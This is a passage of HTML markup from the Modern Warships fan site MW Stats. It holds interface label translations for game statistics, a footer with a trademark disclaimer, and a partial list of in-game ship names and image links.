speed&quot;,&quot;squadronSize&quot;:&quot;Squadron size&quot;,&quot;aviationReserve&quot;:&quot;Aviation reserve&quot;,&quot;cooldown&quot;:&quot;Cooldown&quot;,&quot;search&quot;:&quot;Search&quot;,&quot;projectileRicochet&quot;:&quot;Projectile can ricochet&quot;,&quot;maps&quot;:&quot;Maps&quot;,&quot;maps_description&quot;:&quot;Here are all the layouts of all Modern Warships maps along with spawn point locations. Thanks to &lt;strong&gt;\ud835\uddd7\u1d00\u1d20\u1d0f\ua731&lt;\/strong&gt; for figuring out the spawn point data in the game! Now updated for version 0.82.3.&quot;,&quot;spawn_point_type&quot;:&quot;Spawn point type&quot;,&quot;normal_spawn_points&quot;:&quot;Normal spawn points&quot;,&quot;carrier_spawn_points&quot;:&quot;Carrier spawn points&quot;,&quot;spawn_point_order&quot;:&quot;Spawn point order&quot;,&quot;display_spawn_order&quot;:&quot;Display spawn order&quot;,&quot;ok&quot;:&quot;OK&quot;,&quot;Yes&quot;:&quot;Yes&quot;,&quot;No&quot;:&quot;No&quot;,&quot;aoeDamage&quot;:&quot;AOE damage&quot;,&quot;aoeDamageRadius&quot;:&quot;AOE radius&quot;,&quot;bulletGuidance&quot;:&quot;Projectile guidance&quot;,&quot;vital_stats&quot;:&quot;Vital stats&quot;,&quot;damage_statistics&quot;:&quot;Damage statistics&quot;,&quot;weapon_statistics&quot;:&quot;Weapon statistics&quot;,&quot;projectile_statistics&quot;:&quot;Projectile statistics&quot;,&quot;hasStealth&quot;:&quot;Stealth&quot;,&quot;Unknown&quot;:&quot;Unknown&quot;,&quot;totalBurstDamage&quot;:&quot;Total burst damage&quot;,&quot;burstDamageBaseSurface&quot;:&quot;Burst damage vs surface targets&quot;,&quot;burstDamageBaseAir&quot;:&quot;Burst damage vs air targets&quot;,&quot;burstDamageBaseUnderwater&quot;:&quot;Burst damage vs underwater targets&quot;,&quot;maximumPotentialDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpmSurface&quot;:&quot;DPM vs surface targets&quot;,&quot;totalDpmAir&quot;:&quot;DPM vs air targets&quot;,&quot;totalDpmUnderwater&quot;:&quot;DPM vs underwater targets&quot;,&quot;totalDamage&quot;:&quot;Total damage&quot;,&quot;totalDamageSurface&quot;:&quot;Total damage vs surface targets&quot;,&quot;totalDamageAir&quot;:&quot;Total damage vs air targets&quot;,&quot;totalDamageUnderwater&quot;:&quot;Total damage vs underwater targets&quot;,&quot;firingType&quot;:&quot;Fire mode&quot;,&quot;Automatic [firing type]&quot;:&quot;Automatic&quot;,&quot;Semi-automatic&quot;:&quot;Semi-automatic&quot;,&quot;Yes [stealth]&quot;:&quot;Yes&quot;,&quot;No [stealth]&quot;:&quot;No&quot;,&quot;consumableDamageControl&quot;:&quot;Damage Control&quot;,&quot;consumableCountermeasures&quot;:&quot;Countermeasures&quot;,&quot;consumableAmmoReserve&quot;:&quot;Ammunition Reserve&quot;,&quot;consumableSmoke&quot;:&quot;Smoke&quot;,&quot;consumableTorpedoCountermeasures&quot;:&quot;Torpedo Countermeasures&quot;,&quot;consumables&quot;:&quot;Consumables&quot;,&quot;compare&quot;:&quot;Compare&quot;,&quot;share&quot;:&quot;Share&quot;,&quot;tier&quot;:&quot;Tier&quot;,&quot;view&quot;:&quot;View&quot;,&quot;load_more&quot;:&quot;Load more&quot;,&quot;login_register&quot;:&quot;Login \/ Register&quot;,&quot;my_account&quot;:&quot;My account&quot;,&quot;download_modal_title&quot;:&quot;Download image&quot;,&quot;download_modal_body_line_1&quot;:&quot;Images on the MW Stats website are derivative works of assets in Modern Warships.&quot;,&quot;download_modal_body_line_2&quot;:&quot;However, the quality of the images has been improved. This is a very time-consuming process.&quot;,&quot;download_modal_body_line_3&quot;:&quot;If you use images from MW Stats in a YouTube video or other content, please mention our site in the video description and include a link.&quot;,&quot;download_modal_body_line_4&quot;:&quot;Thank you!&quot;,&quot;download_modal_download_image&quot;:&quot;Download image (16:9)&quot;,&quot;download_modal_download_image_square&quot;:&quot;Download image (1:1)&quot;,&quot;download_modal_download_image_transparent&quot;:&quot;Download image (transparent)&quot;,&quot;download_modal_close&quot;:&quot;Close&quot;,&quot;download_modal_checkbox_text&quot;:&quot;I have read and understood the above text&quot;,&quot;visualDetectionRange&quot;:&quot;Visual detection range&quot;,&quot;deleteAccount&quot;:&quot;Delete account&quot;,&quot;unlinkPatreon&quot;:&quot;Unlink Patreon&quot;,&quot;artcoin&quot;:&quot;Artcoin&quot;,&quot;market&quot;:&quot;Market&quot;,&quot;price&quot;:&quot;Price&quot;,&quot;buyout&quot;:&quot;Buyout&quot;,&quot;market_tier&quot;:&quot;Tier %s&quot;,&quot;market_tier_auto&quot;:&quot;Tier %s (auto)&quot;,&quot;dab_line_1&quot;:&quot;Ad blockers can&#039;t be used on MW Stats&quot;,&quot;dab_line_2&quot;:&quot;MW Stats is visited over 2 million times every month&quot;,&quot;dab_line_3&quot;:&quot;It costs a lot money to pay for server costs&quot;,&quot;dab_line_4&quot;:&quot;Ad revenue helps MW Stats to stay free for users&quot;,&quot;dab_line_5&quot;:&quot;Please disable your ad blocking extension or add &lt;strong&gt;mwstats.info&lt;\/strong&gt; to your adblock allow list. If you don&#039;t want to see ads, you can support MW Stats on Patreon for ad-free browsing.&quot;,&quot;dab_button_1&quot;:&quot;I have disabled adblock&quot;,&quot;dab_button_2&quot;:&quot;Support MW Stats on Patreon&quot;,&quot;visibility&quot;:&quot;Visibility&quot;,&quot;viewRange&quot;:&quot;View Range&quot;,&quot;aerialVisibility&quot;:&quot;Aerial Visibility&quot;,&quot;surfaceVisibility&quot;:&quot;Surface Visibility&quot;,&quot;underwaterVisibility&quot;:&quot;Underwater Visibility&quot;,&quot;stealth&quot;:&quot;Stealth&quot;},&quot;lang&quot;:&quot;en&quot;,&quot;compare_id&quot;:&quot;FFGX&quot;,&quot;compare_type&quot;:&quot;ship&quot;,&quot;share_url&quot;:&quot;https:\/\/mwstats.info\/ships\/uss-ffgx-4kwqxhzr&quot;}"></secondary-menu>
    </div>


                <footer class="detail-view-wrapper">
                    <div class="footer wysiwyg">
                        <p>MW Stats 2026. All rights reserved.</p>
                        <p>
                            <small>
                                This site is not affiliated, associated, authorized, endorsed by, or in any way officially connected with Artstorm or Cube Software, or any of their subsidiaries or affiliates.
                                The name Modern Warships as well as any related names, marks, emblems and images are registered trademarks of their respective owners.
                            </small>
                        </p>
                        <p>
                            <a href="https://mwstats.info/content/privacy-policy">Privacy Policy</a>
                        </p>
                        <p>
                            <button disabled class="cookie-consent-button js-cookie-consent-button">Change GDPR cookie consent</button>
                        </p>
                        <div class="js-vue">
                            <footer-social-links v-bind:context="{&quot;lang&quot;:&quot;en&quot;}"></footer-social-links>
                        </div>
                    </div>
                </footer>

            </div>

    </div>

    <div class="js-vue">
        <compare-slide v-bind:context="{&quot;ship_data&quot;:&quot;[{\&quot;id\&quot;:\&quot;07X\&quot;,\&quot;name\&quot;:\&quot;CN 07X\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/07X.jpeg?v=bc30de30\&quot;},{\&quot;id\&quot;:\&quot;AdmiralBasisty\&quot;,\&quot;name\&quot;:\&quot;RF Admiral Basisty\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/AdmiralBasisty.jpeg?v=37606d2e\&quot;},{\&quot;id\&quot;:\&quot;AdmiralGorshkov\&quot;,\&quot;name\&quot;:\&quot;RF Admiral Gorshkov\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/AdmiralGorshkov.jpeg?v=371d6b11\&quot;},{\&quot;id\&quot;:\&quot;AdmiralGrafSpee\&quot;,\&quot;name\&quot;:\&quot;FGS Admiral Graf Spee\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/AdmiralGrafSpee.jpeg?v=075a93d4\&quot;},{\&quot;id\&quot;:\&quot;AdmiralGrigorovich\&quot;,\&quot;name\&quot;:\&quot;RF Admiral Grigorovich\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/AdmiralGrigorovich.jpeg?v=29af2fcb\&quot;},{\&quot;id\&quot;:\&quot;AdmiralIsakov\&quot;,\&quot;name\&quot;:\&quot;RF Admiral Isakov\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/AdmiralIsakov.jpeg?v=f8de388c\&quot;},{\&quot;id\&quot;:\&quot;AdmiralKuznetzov\&quot;,\&quot;name\&quot;:\&quot;RF Admiral Kuznetsov\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/AdmiralKuznetzov.jpeg?v=f5c6fb23\&quot;},{\&quot;id\&quot;:\&quot;AdmiralNahimov\&quot;,\&quot;name\&quot;:\&quot;RF Admiral Nakhimov\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/AdmiralNahimov.jpeg?v=d453282a\&quot;},{\&quot;id\&quot;:\&quot;AdmiralPanteleev\&quot;,\&quot;name\&quot;:\&quot;RF BPK Admiral Panteleyev\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/AdmiralPanteleev.jpeg?v=3f8e396c\&quot;},{\&quot;id\&quot;:\&quot;AdmiralUshakov\&quot;,\&quot;name\&quot;:\&quot;RF Admiral Ushakov\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/AdmiralUshakov.jpeg?v=5177b923\&quot;},{\&quot;id\&quot;:\&quot;Akizuki\&quot;,\&quot;name\&quot;:\&quot;JS Akizuki (DD-115)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Akizuki.jpeg?v=9c508d57\&quot;},{\&quot;id\&quot;:\&quot;AlmiranteGrau\&quot;,\&quot;name\&quot;:\&quot;BAP Almirante Grau (CLM-81)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/AlmiranteGrau.jpeg?v=c63c4cc1\&quot;},{\&quot;id\&quot;:\&quot;Amagi\&quot;,\&quot;name\&quot;:\&quot;JS Amagi\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Amagi.jpeg?v=da90cee7\&quot;},{\&quot;id\&quot;:\&quot;AmericaLHA6\&quot;,\&quot;name\&quot;:\&quot;USS America (LHA-6)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/AmericaLHA6.jpeg?v=489644f3\&quot;},{\&quot;id\&quot;:\&quot;Anchar\&quot;,\&quot;name\&quot;:\&quot;RF Anchar (Project 1199)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Anchar.jpeg?v=5bbf42ca\&quot;},{\&quot;id\&quot;:\&quot;Aquitaine\&quot;,\&quot;name\&quot;:\&quot;FS Aquitaine (D650)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Aquitaine.jpeg?v=c9bef8e5\&quot;},{\&quot;id\&quot;:\&quot;Argonas\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Argonas\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Argonas.jpeg?v=c3722b35\&quot;},{\&quot;id\&quot;:\&quot;ArleighBurke\&quot;,\&quot;name\&quot;:\&quot;USS Arleigh Burke (DDG-51)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/ArleighBurke.jpeg?v=75857fe3\&quot;},{\&quot;id\&quot;:\&quot;Ashigara\&quot;,\&quot;name\&quot;:\&quot;JS Ashigara (DDG-178)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Ashigara.jpeg?v=a0c169f7\&quot;},{\&quot;id\&quot;:\&quot;BahiaG40\&quot;,\&quot;name\&quot;:\&quot;MB Bahia (G40)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/BahiaG40.jpeg?v=b0d6afed\&quot;},{\&quot;id\&quot;:\&quot;Barrakuda\&quot;,\&quot;name\&quot;:\&quot;RF Barrakuda (945)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Barrakuda.jpeg?v=30835346\&quot;},{\&quot;id\&quot;:\&quot;BartiniA2000\&quot;,\&quot;name\&quot;:\&quot;RF Bartini A-2000-7\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/BartiniA2000.jpeg?v=87824492\&quot;},{\&quot;id\&quot;:\&quot;Battlecruiser2000\&quot;,\&quot;name\&quot;:\&quot;USS Battlecruiser 2000\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Battlecruiser2000.jpeg?v=c9e31638\&quot;},{\&quot;id\&quot;:\&quot;Bermuda\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Bermuda\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Bermuda.jpeg?v=f6c1d563\&quot;},{\&quot;id\&quot;:\&quot;BismarckH41V\&quot;,\&quot;name\&quot;:\&quot;FGS Bismarck (H-41V)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/BismarckH41V.jpeg?v=8f89efaa\&quot;},{\&quot;id\&quot;:\&quot;BlueShark\&quot;,\&quot;name\&quot;:\&quot;FS Blue Shark\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/BlueShark.jpeg?v=0fae6fcf\&quot;},{\&quot;id\&quot;:\&quot;Breeze\&quot;,\&quot;name\&quot;:\&quot;RF Breeze\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Breeze.jpeg?v=3e8c8238\&quot;},{\&quot;id\&quot;:\&quot;CaioDuilio\&quot;,\&quot;name\&quot;:\&quot;IT Caio Duilio\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/CaioDuilio.jpeg?v=3bfa3d60\&quot;},{\&quot;id\&quot;:\&quot;Cavour\&quot;,\&quot;name\&quot;:\&quot;IT Cavour\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Cavour.jpeg?v=e7a048f6\&quot;},{\&quot;id\&quot;:\&quot;CGN41Arkansas\&quot;,\&quot;name\&quot;:\&quot;USS Arkansas (CGN-41)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/CGN41Arkansas.jpeg?v=1dd39ebb\&quot;},{\&quot;id\&quot;:\&quot;CGX21\&quot;,\&quot;name\&quot;:\&quot;USS CG(X)-21\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/CGX21.jpeg?v=52ad80cb\&quot;},{\&quot;id\&quot;:\&quot;Chengying\&quot;,\&quot;name\&quot;:\&quot;CN Chengying\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Chengying.jpeg?v=9a69c9bd\&quot;},{\&quot;id\&quot;:\&quot;Chennai\&quot;,\&quot;name\&quot;:\&quot;INS Chennai (DG-65)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Chennai.jpeg?v=94ccf0a3\&quot;},{\&quot;id\&quot;:\&quot;ChiXiao\&quot;,\&quot;name\&quot;:\&quot;CN ChiXiao\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/ChiXiao.jpeg?v=af4d83b8\&quot;},{\&quot;id\&quot;:\&quot;ChoeHyon\&quot;,\&quot;name\&quot;:\&quot;KPN Choe Hyon\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/ChoeHyon.jpeg?v=a0b24437\&quot;},{\&quot;id\&quot;:\&quot;Columbia\&quot;,\&quot;name\&quot;:\&quot;USS District of Columbia (SSBN-826)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Columbia.jpeg?v=f3033dfe\&quot;},{\&quot;id\&quot;:\&quot;CVX\&quot;,\&quot;name\&quot;:\&quot;ROKS CVX\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/CVX.jpeg?v=299e5555\&quot;},{\&quot;id\&quot;:\&quot;DCNSEvolved\&quot;,\&quot;name\&quot;:\&quot;FS DCNS Evolved\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/DCNSEvolved.jpeg?v=e3abe9e9\&quot;},{\&quot;id\&quot;:\&quot;DDG179\&quot;,\&quot;name\&quot;:\&quot;JS Maya (DDG-179)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/DDG179.jpeg?v=5acfa576\&quot;},{\&quot;id\&quot;:\&quot;DDG203\&quot;,\&quot;name\&quot;:\&quot;CN DDG-203 Kylin\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/DDG203.jpeg?v=c4ad8276\&quot;},{\&quot;id\&quot;:\&quot;DDG993\&quot;,\&quot;name\&quot;:\&quot;USS Kidd (DDG-993)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/DDG993.jpeg?v=3278a4a0\&quot;},{\&quot;id\&quot;:\&quot;DDGX\&quot;,\&quot;name\&quot;:\&quot;USS DDG(X)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/DDGX.jpeg?v=a53bcfed\&quot;},{\&quot;id\&quot;:\&quot;DDR2000\&quot;,\&quot;name\&quot;:\&quot;USS Constitution II (DDR-2000)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/DDR2000.jpeg?v=aa9715df\&quot;},{\&quot;id\&quot;:\&quot;DDX\&quot;,\&quot;name\&quot;:\&quot;IT DDX\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/DDX.jpeg?v=65809971\&quot;},{\&quot;id\&quot;:\&quot;Derzkiy\&quot;,\&quot;name\&quot;:\&quot;RF Derzkiy\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Derzkiy.jpeg?v=c5526a7a\&quot;},{\&quot;id\&quot;:\&quot;DmitryDonskoy\&quot;,\&quot;name\&quot;:\&quot;RF Dmitry Donskoy (TK-208)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/DmitryDonskoy.jpeg?v=96dc8563\&quot;},{\&quot;id\&quot;:\&quot;Duncan\&quot;,\&quot;name\&quot;:\&quot;HMS Duncan (D37)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Duncan.jpeg?v=b884fa80\&quot;},{\&quot;id\&quot;:\&quot;DX125\&quot;,\&quot;name\&quot;:\&quot;CN DX-125\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/DX125.jpeg?v=587067ba\&quot;},{\&quot;id\&quot;:\&quot;EnterpriseCVN80\&quot;,\&quot;name\&quot;:\&quot;USS Enterprise (CVN-80)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/EnterpriseCVN80.jpeg?v=a5fd41aa\&quot;},{\&quot;id\&quot;:\&quot;F110\&quot;,\&quot;name\&quot;:\&quot;SPS F-110\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/F110.jpeg?v=2df35521\&quot;},{\&quot;id\&quot;:\&quot;F123\&quot;,\&quot;name\&quot;:\&quot;FGS F123\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/F123.jpeg?v=c0109d09\&quot;},{\&quot;id\&quot;:\&quot;F124\&quot;,\&quot;name\&quot;:\&quot;FGS F124\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/F124.jpeg?v=0f71c996\&quot;},{\&quot;id\&quot;:\&quot;F125\&quot;,\&quot;name\&quot;:\&quot;FGS F125\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/F125.jpeg?v=46deee90\&quot;},{\&quot;id\&quot;:\&quot;F126\&quot;,\&quot;name\&quot;:\&quot;FGS F126\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/F126.jpeg?v=5a5967e6\&quot;},{\&quot;id\&quot;:\&quot;F127\&quot;,\&quot;name\&quot;:\&quot;FGS F127\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/F127.jpeg?v=40522181\&quot;},{\&quot;id\&quot;:\&quot;Fearless\&quot;,\&quot;name\&quot;:\&quot;HMS Fearless (L170)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Fearless.jpeg?v=b5f8d5de\&quot;},{\&quot;id\&quot;:\&quot;FFGX\&quot;,\&quot;name\&quot;:\&quot;USS FFG(X)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/FFGX.jpeg?v=f95472cb\&quot;},{\&quot;id\&quot;:\&quot;FFXBatchIII\&quot;,\&quot;name\&quot;:\&quot;ROKS Chungnam\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/FFXBatchIII.jpeg?v=2b2f48da\&quot;},{\&quot;id\&quot;:\&quot;Fletcher\&quot;,\&quot;name\&quot;:\&quot;USS Fletcher (DD-992)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Fletcher.jpeg?v=31f47a10\&quot;},{\&quot;id\&quot;:\&quot;Forbin\&quot;,\&quot;name\&quot;:\&quot;FS Forbin\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Forbin.jpeg?v=fee7fff8\&quot;},{\&quot;id\&quot;:\&quot;FortWorth\&quot;,\&quot;name\&quot;:\&quot;USS Fort Worth (LCS-3)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/FortWorth.jpeg?v=688566ca\&quot;},{\&quot;id\&quot;:\&quot;FREMMEVO\&quot;,\&quot;name\&quot;:\&quot;IT FREMM-EVO\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/FREMMEVO.jpeg?v=ae7110c5\&quot;},{\&quot;id\&quot;:\&quot;GeobukseonII\&quot;,\&quot;name\&quot;:\&quot;ROKS Geobukseon II\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/GeobukseonII.jpeg?v=081ecf46\&quot;},{\&quot;id\&quot;:\&quot;GeraldFord\&quot;,\&quot;name\&quot;:\&quot;USS Gerald R. Ford (CVN-78)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/GeraldFord.jpeg?v=af890030\&quot;},{\&quot;id\&quot;:\&quot;GhostCommander\&quot;,\&quot;name\&quot;:\&quot;ROKS Ghost Commander\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/GhostCommander.jpeg?v=0792d42b\&quot;},{\&quot;id\&quot;:\&quot;GiuseppeGaribaldi\&quot;,\&quot;name\&quot;:\&quot;IT Giuseppe Garibaldi (C-551)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/GiuseppeGaribaldi.jpeg?v=f13d9539\&quot;},{\&quot;id\&quot;:\&quot;Golok\&quot;,\&quot;name\&quot;:\&quot;KRI Golok\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Golok.jpeg?v=a98389a9\&quot;},{\&quot;id\&quot;:\&quot;GradSviyajinsk\&quot;,\&quot;name\&quot;:\&quot;RF Grad Sviyazhsk\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/GradSviyajinsk.jpeg?v=0e8ab576\&quot;},{\&quot;id\&quot;:\&quot;Gravely\&quot;,\&quot;name\&quot;:\&quot;USS Gravely (DDG-107)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Gravely.jpeg?v=dd4f16ff\&quot;},{\&quot;id\&quot;:\&quot;Hampshire\&quot;,\&quot;name\&quot;:\&quot;USS New Hampshire (BB-1011)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Hampshire.jpeg?v=da73353f\&quot;},{\&quot;id\&quot;:\&quot;Hayabusa\&quot;,\&quot;name\&quot;:\&quot;JS Hayabusa (PG-824)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Hayabusa.jpeg?v=169081c1\&quot;},{\&quot;id\&quot;:\&quot;Hexeres\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Hexeres\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Hexeres.jpeg?v=ff858aed\&quot;},{\&quot;id\&quot;:\&quot;HMSType83\&quot;,\&quot;name\&quot;:\&quot;HMS Type 83\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/HMSType83.jpeg?v=cba4b924\&quot;},{\&quot;id\&quot;:\&quot;Hobart\&quot;,\&quot;name\&quot;:\&quot;HMAS Hobart (DDGH 39)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Hobart.jpeg?v=b3963375\&quot;},{\&quot;id\&quot;:\&quot;Huaqing\&quot;,\&quot;name\&quot;:\&quot;CN Huaqing (BBE-01)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Huaqing.jpeg?v=53df30ac\&quot;},{\&quot;id\&quot;:\&quot;Hurricane\&quot;,\&quot;name\&quot;:\&quot;USS Hurricane (PC-3)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Hurricane.jpeg?v=06d17fb4\&quot;},{\&quot;id\&quot;:\&quot;Hyuga\&quot;,\&quot;name\&quot;:\&quot;JS Hyuga\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Hyuga.jpeg?v=f045e8a9\&quot;},{\&quot;id\&quot;:\&quot;Ibuki\&quot;,\&quot;name\&quot;:\&quot;JS Ibuki (ASEV-1001)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Ibuki.jpeg?v=1d67e042\&quot;},{\&quot;id\&quot;:\&quot;IFCX260\&quot;,\&quot;name\&quot;:\&quot;KRI IFCX 260\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/IFCX260.jpeg?v=10451d8a\&quot;},{\&quot;id\&quot;:\&quot;IndependenceLC2\&quot;,\&quot;name\&quot;:\&quot;USS Independence (LCS-2)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/IndependenceLC2.jpeg?v=e1763733\&quot;},{\&quot;id\&quot;:\&quot;Iowa\&quot;,\&quot;name\&quot;:\&quot;USS Iowa (BB-61)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Iowa.jpeg?v=a67d8d19\&quot;},{\&quot;id\&quot;:\&quot;Izanami\&quot;,\&quot;name\&quot;:\&quot;JS Izanami\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Izanami.jpeg?v=5e248fe5\&quot;},{\&quot;id\&quot;:\&quot;Izumo\&quot;,\&quot;name\&quot;:\&quot;JS Izumo\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Izumo.jpeg?v=ae65dc93\&quot;},{\&quot;id\&quot;:\&quot;JackHLucas\&quot;,\&quot;name\&quot;:\&quot;USS Jack H. Lucas (DDG-125)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/JackHLucas.jpeg?v=2f2aed33\&quot;},{\&quot;id\&quot;:\&quot;JeannedArc\&quot;,\&quot;name\&quot;:\&quot;FS Jeanne d&#039;Arc\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/JeannedArc.jpeg?v=75c977bf\&quot;},{\&quot;id\&quot;:\&quot;JSS\&quot;,\&quot;name\&quot;:\&quot;ROKS 